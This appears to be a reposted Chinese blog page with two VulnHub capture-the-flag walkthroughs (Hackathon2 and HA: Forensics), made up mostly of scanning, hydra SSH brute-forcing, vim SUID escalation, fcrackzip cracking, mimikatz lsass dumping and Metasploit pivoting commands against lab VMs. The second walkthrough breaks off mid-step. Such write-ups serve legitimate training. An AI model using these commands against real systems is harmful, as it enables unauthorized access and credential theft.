vulnhub Hackathon2渗透笔记

Posted 听门外雪花飞

tags:

篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了vulnhub Hackathon2渗透笔记相关的知识,希望对你有一定的参考价值。

靶机下载地址:https://www.vulnhub.com/entry/hackathonctf-2,714/

kali ip地址:192.168.20.130

信息收集



扫描靶机ip地址

nmap -sP 192.168.20.0/24

确定靶机ip



进行端口扫描

nmap -A -p 1-65535 192.168.20.134



首先我们使用匿名用户登录ftp看看有些啥(匿名用户密码为空)

将两个文件下载下来看看



在flag1.txt中发现了第一个flag



word.dir有点像一个字典

80端口



扫描一下目录看看

gobuster dir -u http://192.168.20.134/ -t 20 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt

访问happy看看



查看源码看看

得到username猜测为hackathonll

漏洞利用



使用hydra结合之前得到的字典进行爆破ssh密码

hydra -l hackathonll -P word.dir 192.168.20.134 ssh -s 7223



得到密码ssh登录



使用python对shell进行升级一下

python3 -c "import pty;pty.spawn('/bin/bash')"

提权



sudo -l查看一下文件和权限





发现vim有suid权限,使用vim提权:

成功提权



得到第二个flag

VulnHub渗透测试实战靶场-HA: FORENSICS

题目描述

HA: Forensics is an intermediate level of the lab, which gives you a hand on real-life experience in Cyber Forensic Investigation. This lab is completely dedicated to methods and tools of Cyber Forensic Investigation and there is evidence that can be found with various techniques. As it is a Capture-the-Flag, it is very important to note that it is not a root challenge, and comes with a primary motive to find all the flags.

No. of Flags: 4

Objective: Find all 4 flags (Getting Root is NOT the objective)

环境下载

戳此进行环境下载

HA: FORENSICS靶机搭建

将下载好的靶机环境,导入VMware,将其网络适配设置为

NAT模式,运行即可

渗透测试

信息搜集

- 用arp-scan探测一下网段内目标靶机的IP:

sudo arp-scan -l- 得到目标靶机的IP为:

192.168.246.142

- 使用



nmap扫描开放的端口:sudo nmap -T4 -sS -A -Pn 192.168.246.142,发现开放了22、80两个端口

- 使用







dirb扫描一下开放的80端口:dirb http://192.168.246.142

Flag获取

Flag-1

- 根据 dirb 扫描结果,访问

http://192.168.246.142/images/,最后两张图片名字具有可疑性

- 用

HxD打开fingerprint.jpg发现 Flag-1

Flag-2



- 扫描备份文件发现存在

tips.txt,访问http://192.168.246.142/tips.txt



- 下载

flag.zip发现是加密的,访问http://192.168.246.142/igolder/,发现clue.txt文件中存在 PGP 生成的私钥及使用公钥加密的信息,利用在线网站解密 PGP,得到

In case the forensic investigator forgets his password, this hint can help him, where the password is of 6 characters long , starting 3 characters is the word "for" and the ending 3 characters are numeric

- 根据提示生成密码本,再用

fcrackzip进行爆破fcrackzip -D -p passwd.txt flag.zip,得到密码为for007

f = open(r'./passwd.txt','a')

for i in range(0,1000):

if len(str(i)) < 2:

print('for00' + str(i),file=f)

elif len(str(i)) < 3:

print('for0' + str(i),file=f)

else:

print('for' + str(i),file=f)



- 解压压缩包,在 PDF 内拿到 Flag-2

Flag-3





- 观察到 flag.zip 内还有转存文件

lsass.DMP,通过mimikatz来获取信息

mimikatz # sekurlsa::minidump lsass.dmp

mimikatz # sekurlsa::logonPasswords full

- 对

NTLM进行解密,得到一组用户名和密码:jasoos:Password@1- 利用

msfconsole登录 ssh 服务

use auxiliary/scanner/ssh/ssh_login

set rhosts 192.168.246.142

set username jasoos

set password Password@1

exploit

- 利用

session -u升级成一个meterpreter会话

sessions -l

sessions -u 1

sessions -l

sessions 2

- 将 shell 转为交互式的 shell:

python -c 'import pty;pty.spawn("/bin/bash")'- 执行

ifconfig查看网络连接状态,发现还存在其它网段

- 利用 msfconsole 后渗透模块的路由添加功能,添加网络路由然后对目标网络进行扫描,发现一台目标机器

172.17.0.2

set session 3

exploit

use post/multi/gather/ping_sweep

set session 3

set rhosts 172.17.0.0/24

exploit

